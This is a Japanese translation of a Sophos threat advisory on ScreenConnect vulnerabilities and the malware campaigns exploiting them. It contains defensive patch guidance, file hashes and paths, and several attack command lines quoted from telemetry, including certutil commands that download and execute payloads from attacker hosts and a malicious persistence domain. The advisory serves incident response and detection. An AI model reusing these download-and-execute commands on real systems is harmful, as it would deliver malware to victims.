** 本記事は、ConnectWise ScreenConnect attacks deliver malware の翻訳です。最新の情報は英語記事をご覧ください。**

Sophos X-Ops は現在、パッチが適用されていない ConnectWise ScreenConnect を標的とした攻撃を追跡しています。本記事では、お客様、研究者、調査担当者、インシデント対応担当者向けのアドバイスとガイダンスを提供します。本記事の情報は、SophosLabs、Sophos Managed Detection and Response (MDR) および Sophos Incident Response (IR) による、ScreenConnect クライアントまたはサーバーが関与する攻撃の観察と分析に基づいています。

今後、事態が進展したり詳細が判明するのに従って、脅威と検知に関するガイダンスなど、本記事を随時更新します。

最新情報 (2024 年 3 月 1 日 17:45 UTC): ScreenConnect サーバーの脆弱性を悪用し、お客様のネットワークにより深く侵入しようとする 3 件の新たな攻撃に関する情報(下記の試み「さらなる試み」の項を参照)。

最新情報 (2024 年 2 月 23 日 19:30 UTC): ConnectWise と連携し、今回のインシデントおよび現在進行中の攻撃を取り巻く状況を明らかにするため、以下の「状況の概要」セクションを更新しました。

脆弱性の概要

2024 年 2 月 19 日、ConnectWise 社はリモート監視および管理 (RMM) ソフトウェアに関するセキュリティアドバイザリを発表しました。このアドバイザリでは、古いバージョンの ScreenConnect に影響する 2 件の脆弱性が公表されました。この脆弱性はバージョン 23.9.8 以降では緩和されています。

ConnectWise は同アドバイザリにおいて、これらの脆弱性は 「リモートでコードを実行したり、機密データや重要なシステムに直接影響を与えたりする可能性のある深刻な脆弱性」 だと評価しています。脆弱性は以下の 2 件です。

- CVE-2024-1709 (CWE-288) — 代替パスまたは代替チャネルを使用した認証回避

- CVSS ベーススコア 10、「深刻」な脆弱性

- CVE-2024-1708 (CWE-22) — 制限されたディレクトリへの不適切なパス名制限 (「パストラバーサル」)

- CVSS ベーススコア 8.4、「優先度高」の脆弱性

これらの脆弱性は、エンドユーザーのデバイスにインストールされるクライアントソフトウェアではなく、サーバーソフトウェア自体に存在する認証回避やパストラバーサルの問題です。攻撃者は、これらの脆弱性を利用してサーバーまたはクライアントソフトウェアがインストールされたワークステーションにマルウェアを展開できることをすでに発見しています。また、ソフォスは、サーバーマシンおよびクライアントマシンの両方に対する攻撃が現在進行中であるという証拠を掴んでいます。サーバーにパッチを適用しても、攻撃者がパッチを適用する前に展開したマルウェアや Web シェルは削除されないため、侵害された環境を調査する必要があります。

screenconnect.com および hostedrmm.com を含む、ScreenConnect のクラウドホスト型実装は、これらの脆弱性に対処するため、数時間の検証を伴う緩和措置を受けました。セルフホスト (オンプレミス) のインスタンスは、手動でアップグレードを行わない限り危険な状態にあります。直ちに ScreenConnect バージョン 23.9.8 へのパッチを適用することを推奨します。アップグレードは ScreenConnect のダウンロードページから入手できます。

[最新情報] メンテナンス中でない限り、ConnectWise はバージョン 22.4 を追加費用なしで提供しています。このバージョンにより、重大な脆弱性である CVE-2024-1709 が修正されます。ただし、このアップグレードは暫定的な措置として扱う必要があります。ConnectWise は、最新のセキュリティパッチをすべて取得するため、最新リリースへのアップデートを推奨しています。したがって、すべての利用者は、上記のアップグレードパスを使用して、お使いのソフトウェアを 23.9.8 以上にアップグレードしてください。

2024 年 2 月 21 日に、これらの脆弱性を悪用し、侵害されたシステムに新しいユーザーを追加する概念実証 (PoC) コードが GitHub で公開されました。また、ConnectWise は、これらの脆弱性が実環境で悪用されるのを観測したことを追記するために、最初のレポートを更新しました。

2024 年 2 月 22 日、Sophos X-Ops はソーシャルメディアを通じて、LockBit ランサムウェアグループに対する最近の法執行機関による取り締まりにもかかわらず、流出したマルウェアビルダーツールを使用して構築された LockBit ランサムウェアで実行されたと思われる攻撃が最近 24 時間に複数観測されたことを報告しました。ソフォスのシグネチャベースの検出では、これらのペイロードは流出した LockBit ビルダーによって生成されたランサムウェアであると正しく識別されたようです。しかし、これらのペイロードによってドロップされたランサムノート (身代金要求文書) において、1 件は「buhtiRansom」を自称しており、もう 1 件にはランサムウェアの名前が記載されていませんでした。

本記事では、最近 48 時間にソフォスが観測した、ScreenConnect を悪用した攻撃の詳細と分析を記載しています。

推奨される対策

- ScreenConnect Server をオンプレミスに展開しているかどうかを確認する

- 23.9.8 より前のバージョンを実行しているオンプレミスのインスタンスが環境にある場合は、最新バージョンにアップグレードするまで直ちにオフラインにしてください。パッチが適用され、悪用の兆候がないことが確認されるまでは、隔離するかシャットダウンしておきます。

- 2 月 21 日以前にバージョン 23.9.8 以降にアップデートされたオンプレミス版を使用している場合には今回の脆弱性に関連するリスクはありませんが、悪意のあるペイロードがインストールされていないか、サーバーを検査するのが賢明でしょう。

- クラウドホスト版を使用している場合は、今回の脆弱性に関連するリスクは存在しないため、これ以上の対応は必要ありません。

- 導入済みの ScreenConnect Server がサードパーティのベンダーによってホストされている場合には、ベンダーがインスタンスを 23.9.8 以降にアップグレードしていることを確認してください。

- 自社環境および顧客の環境をスキャンして、知らない ScreenConnect のインスタンスがないかを確認し、パッチ未適用の ScreenConnect がサプライチェーン攻撃を受けるリスクを回避してください。

- ScreenConnect クライアントを使用していて、そのクライアントに接続する可能性のあるすべてのサーバーのパッチの状態が不明または判断できない場合、脆弱性が存在しないことを確認できるまで、これらのサーバーは脆弱であると見なす必要があります。

- Sophos Application Control Policy を実装して、サーバーにパッチが適用されていることが確認できるまで ScreenConnect をブロックすることで、脆弱なサーバーから ScreenConnect クライアントを保護できます。Application Control の詳細については、ソフォスの Web サイトを参照してください。

- パッチの適用が完了したら、ScreenConnect のインストール環境を徹底的にレビューし、不明なアカウントやサーバーの異常な動作を探索します。

- users.xml にアカウントの新規作成や変更の形跡がないか確認します。

- ScreenConnect サーバーをホストしているマシンには、1 件以上の埋め込み Web シェル (または IT チームがインストールしたものではないその他のリモートアクセスツール) が存在している可能性があり、それらを検出して削除する必要があります。

- 新たに追加されたユーザー ID やアカウントがないかを確認し、正規のものであることが判明するまで、それらのユーザー ID やアカウントへのアクセスを削除または凍結します。

- オンプレミス版をご利用の場合は、Web シェルまたはその他のペイロード (拡張子が .ps1、.bat、または .cmd のファイル) の ScreenConnect Extensions が配置されている場所を確認します。

- 現在、または以前 ScreenConnect を実行するために使用されていたサーバーにエンドポイントセキュリティを導入します。

- XG Firewall のユーザーは近い将来、ScreenConnect エクスプロイトに関連する悪意のあるアクティビティを検出するように設計された新しい IDS シグネチャを有効にできるようになります。

- Metasploit Framework などの侵入テストツールの使い方をご存知の場合は、自身のデバイスが脆弱かどうかをテストする Metasploit モジュールがすでに存在します。他にも、複数の概念実証 (PoC) が存在します。

ScreenConnect に関連する攻撃

今週、ScreenConnect の脆弱性についてのニュースが報じられて以来、ソフォスのアナリストはテレメトリシステムを注意深く監視し、ScreenConnect のクライアント/サーバーソフトウェアが根本原因であるか、何らかの形で攻撃の連鎖の一部となっている異常な動作や悪質な動作を調査してきました。その後、ソフォスのチームはノイズの多いログデータを選別し、悪意のある行為を特定して文書化しました。



この脆弱性が広く知られるようになる以前にも、ScreenConnect を実行している顧客のマシンにマルウェアを展開しようとしたり、悪意のあるコマンドを実行しようとしたりする攻撃者のテレメトリエントリが、ほぼ毎日観測されていました。しかし、2 月 21 日以降、ScreenConnect に関連するテレメトリイベントの数は 2 倍以上に増加しています。

図 1: 最近 90 日間で起こった ScreenConnect の親プロセスに関連するマシンへの攻撃の数。最近数日の急激な増加に注目してください。

ScreenConnect は多くの企業やマネージドサービスプロバイダーで使用されており、ソフォスが観測したすべての動作が脆弱性の悪用による直接的結果ではありません。しかしソフォスは、現在発生しているテレメトリイベントのかなりの数が、ScreenConnect に対する攻撃者の関心の高まりの直接的な結果として観測されたものであると考えています。

攻撃者は、ScreenConnect に対するエクスプロイトを利用してさまざまな攻撃を仕掛け、標的のマシンにさまざまな種類のマルウェアを送り込んでいます。以下に、ソフォスが現在追跡しているインシデントの一部を簡単にまとめています。

流出したマルウェアコンパイラで構築された LockBit ランサムウェア

ScreenConnect を悪用してランサムウェアの実行ファイルを配布する攻撃者が少なくとも 1 組存在しています。ソフォスは、これらの攻撃者が同一の人物またはグループだと推測しています。同一のペイロード (SHA-256: 2da975fee507060baa1042fb45e8467579abf3f348f1fd37b86bb742db63438a) が、2 月 22 日から 30 以上の異なるお客様ネットワークで発見されているためです。この配布パターンは、攻撃者が侵害されたサーバーからペイロードを配信していることを示しています。

問題の実行可能ファイルは、2022 年に流出した LockBit 3 ランサムウェアビルダーツールを使用して構築されたものであるため、今回のサンプルは実際の LockBit 開発者が作成したものではない可能性があります。このバージョンの LockBit (Troj/Ransom-GYT) に対するソフォスの検出は、流出したビルダーツールによって生成されたサンプルを実行前に検出するために特別に構成されたものです。また、メモリ検出ルール (Mem/LockBit-B) が、LockBit のオリジナルのビルドおよび模倣したビルドの実行を阻止する例も複数確認されています。





しかし、このランサムウェアは LockBit を自称してはいませんでした。

図 2: このマルウェアは、ドロップするランサムノート上で「buhtiRansom」を自称しています。



図 3: LockBit の亜種「buhtiRansom」が関与する攻撃の中の悪質な活動をハイライトした根本原因解析 (RCA) グラフ

このランサムウェアの実行ファイルを展開する攻撃者は、一貫して以下のディレクトリに「enc.exe」または「upd.exe」というファイルを配置します。

<d>\Windows\Temp\ScreenConnect\23.9.6.8787\upd.exe

<d>\Windows\Temp\ScreenConnect\23.9.6.8787\enc.exe

<d>\users\[ユーザー名]\temp\enc.exe

実環境での使用が確認された LockBit の亜種は「buhtiRansom」だけではありませんでした。



別の攻撃者が certutil ユーティリティを使用して別のペイロード (a50d9954c0a50e5804065a8165b18571048160200249766bfa2f75d03c8cb6d0) を Web アドレスからダウンロードし、svchost.exe というファイル名で C:\ ドライブのルートに書き込んで実行しようとするのも確認しました。この事例では、動作検知ルール Lateral_1b がファイルのダウンロードをブロックしたため、攻撃は失敗しました。

<d>\Program Files (x86)\ScreenConnect Client (60ccb130004e2bbf)\ScreenConnect.ClientService.exe -> certutil.exe -urlcache -f http://<ip-address>/svchost.exe c:\svchost.exe

お客様の環境では配信に失敗したようですが、サンドボックス環境で実行したところ、次のようなランサムノートがドロップされました。

図 4: サンドボックス環境で確認されたランサムノート

このマルウェアはさらに、デスクトップの背景を以下のように変更しました。

図 5: 確認されたデスクトップの画像

つまり、少なくともこのサンプルは、自身が Lockbit ビルダーコードを用いた亜種であることを認識しています。

AsyncRAT 攻撃

ソフォスの CryptoGuard および HitmanPro ツールを管理する Sophos Labs チームは、ScreenConnect のダウンストリームで検出が急増していることに気付きました。さらに詳しく見ていくと、この種の攻撃では、悪意のあるプロセスが PowerShell に対する HollowProcess 検出をトリガーしており、ペイロードとして AsyncRAT を配信することを意図していることがわかります。

パスワード窃取ツール

さらに、テレメトリでは攻撃者が ScreenConnect 経由で Vidar/Redline データ窃取マルウェア (SHA-256: c94038781c56ab85d2f110db4f45b86ccf269e77a3ff4b9133b96745ff97d25f) もプッシュしていることが示されています。HMPA CookieGuard および TTP の分類 (T1555.003) が、この種の攻撃をトリガーしています。この攻撃では、ScreenConnect.WindowsClient.exe が以下のディレクトリからマルウェアを実行するようです。

<d>\Users\<username>\Documents\ConnectWiseControl\Temp\UpdaterScreenConnect.exe

SimpleHelp リモートアクセスクライアントを利用したランサムウェア攻撃

ある攻撃者は、ScreenConnect を悪用して別のリモートアクセスクライアントを標的のマシンにプッシュしました。この事例では、攻撃者は ScreenConnect.WindowsClient.exe を使用して、以下のディレクトリから SimpleHelp のインストーラー (first.exe という名称でした) を起動しました。

<d>\Windows\Temp\ScreenConnect\20.13.1905.7657\Files\first.exe



5 時間後、同一のマシンで、システム上にランサムノートが表示され、ファイル名が別の拡張子に変更されるのを確認しました。このランサムウェアは、msiexec.exe ユーティリティを用いてインストールされました。この攻撃のプロセスツリーは以下のようになっています。

services.exe -> msiexec.exe -> <d>\Windows\TEMP\MW-5f3810bb-bac1-4cc4-a1a3-7e04046d7ea4\files\crypt64ult.exe

図 6: services.exe が msiexec.exe を起動し、その msiexec.exe がランサムウェアの crypt64ult.exe を起動し、ファイル拡張子を .CRYPT に変更することを示した根本原因解析 (RCA) 図

数分後、攻撃者は ScreenConnect および Windows certutil ユーティリティを使用して、このマシンに別のマルウェアのペイロードをダウンロードするコマンドを実行し、マルウェアを実行しました。

ScreenConnect.ClientService.exe -> cmd.exe /c c:\windows\temp\ScreenConnect\20.13.1905\7657\<guid>run.cmd -> certutil -urlcache -f http://<ip>:8084/msappdata.msi c:\mpyutd.msi



情報窃取ツール Rust

図 7: 情報窃取ツール Rust の攻撃ツリー

攻撃者は、ScreenConnect クライアントユーティリティを使用して、別のリモートアクセスツールのフォルダにダウンロードしたバッチスクリプトを実行しました。このバッチスクリプトは、AWS ストレージサーバーから Rust で記述されたペイロードをダウンロードします。このペイロードは、実行されると Explorer.exe に自身を挿入し、ファイルシステムから自身を削除します。

アナリストによるこのペイロードの調査は完了していませんが、他のいくつかのベンダーは、このペイロードを Redcap と呼ばれるマルウェアに分類しています。Redcap は主にサーバーから情報を窃取および抽出するのに用いられます。

Cobalt Strike ペイロード

2 月 22 日、まったく無関係の 3 社 (北米の 2 社、ヨーロッパの 1 社) が、ScreenConnect クライアントをインストールしたネットワーク内のマシンに Cobalt Strike ビーコンを配信するという、酷似した攻撃を受けました。テレメトリによると、3 件の事例すべてにおいて、Cobalt Strike ペイロードは AMSI/Cobalt-A と呼ばれる動作検知ルールによって捕捉され、実行が阻止されていました。

ScreenConnect クライアントは、ダウンロードしたファイルを保存する一時ディレクトリに拡張子が .cmd のファイルを受信し、実行しました。この .cmd ファイルは PowerShell を起動し、ビーコンをダウンロードしようとしましたが、エンドポイント保護ルールによって停止されました。その後の分析により、ペイロードは 3 件の事例すべてで同じ C2 サーバーから取得されていたことが判明しました。



個人ユーザーへの配信を試みる Xworm ペイロード

ScreenConnect クライアントソフトウェアを実行していたあるマシンが、Xworm と呼ばれるマルウェアに攻撃されました。使用されたエクスプロイトは、クライアントの %temp% ディレクトリにファイルを書き込ませ、実行させるというものでした。このファイルには、Pastebin タイプの公開サーバーから 531KB のファイルをダウンロードする 1 行の PowerShell コマンドが含まれていました。このファイルはそれ自体が、巨大なデータブロブと、そのデータを Windows の実行ファイルに変換するための少量のスクリプトコードを含むスクリプトでした。

図 8: ペイロードの一部

デコードされたマルウェアはさまざまな常駐化方式を使用し、USB ストレージメディアに自身をコピーすることで他のマシンに拡散します。また、このマルウェアは十全な機能を備えた RAT であり、Windows Defender が自分自身を除外するように設定します。しかし、お客様のマシンのエンドポイント保護は感染を防ぎました。2 件のシグネチャ Troj/RAT-FJ と Troj/PSDrop-IU により、脅威が害を及ぼす前に効果的に無力化されました。

さらなる試み

攻撃者が ScreenConnect サーバーの脆弱性を悪用し、お客様のネットワークへの侵入を試みるインシデントが、さらに 3 件発生しています。そのうちの 1 つでは、攻撃者が偵察を目的に、 PowerShell を使用して ScreenConnect サーバー上で getlocaluser (サーバー上のローカルユーザーアカウントのリストを取得) および ipconfig (ローカルネットワークインターフェイス情報を取得) の実行を試みました。

他のインシデントの攻撃者は、さらに執拗でした。その 1 つでは、まずソフォスのエンドポイントプロテクションの無効化が試みられました。その後、Cloudflare の GitHub ページからダウンロードした Cloudflare Tunnel クライアントをインストールし、バックドアとして使用しようとしました。

また、偵察、および侵入したサーバーに常駐する目的で、以下の PowerShell コマンドを実行しました。

- pwd (カレントディレクトリを取得するため)

- ipconfig

- whoami (Screen Connect プロセスに関連付けられているアカウント名を取得するため)

- tasklist (サーバー上で実行中のプロセスを表示するため)

- get-localuser

- get-netfirewallprofile (アクティブな Windows ファイアウォールの設定を表示するため)

- ping 1.1.1.1 (サーバーが Cloudflare の DNS サービスに到達できるかどうかをチェックするため)

攻撃者はまた、リモートデスクトッププロトコル (RDP) アクセスを有効にするためにサーバーの Windows レジストリの編集を試み、sc.ksfe.works[.]dev からペイロードをダウンロードしようとする「Windows update」という名前の永続タスクを作成しました。そして、常駐化を確実なものにし、認証情報を取得するために、ポストエクスプロイトフレームワーク「Empire」を展開しました。同じリモートサーバーからロードされた同じ Empire ペイロードは、ソフォスが検出した 3 番目の攻撃の試みで使用されました。これらの活動はすべて、ソフォスのエンドポイントセキュリティによってブロックされました。

ScreenConnect をさらに展開し、常駐化するセーフモード RAT



ScreenConnect サーバーインスタンスに対する攻撃では、攻撃者は patch3.exe という名前の実行ファイルを脆弱なサーバーにプッシュしました。patch3.exe は、いくつかの興味深い動作をする RAT (リモートアクセスツール) であり、コンピュータをセーフモードで起動しても実行されるように、レジストリにエントリを追加します。また、.msi インストーラーのダウンロードも行います。

図 9: 観測されたセーフモード RAT による攻撃の一部

MDR のアナリストがこのサンプルをさらに詳しく調査した結果、攻撃者が感染したデバイスに ScreenConnect クライアントの新しいインスタンスをインストールし、さらに攻撃者自身の ScreenConnect クライアントを使用して標的の ScreenConnect サーバーと通信 (およびリモート管理) していることが判明しました。感染したデバイスはその後、さまざまな PowerShell コマンドを起動しました。セーフモードであっても、注意が必要です。

脅威ハンティング情報

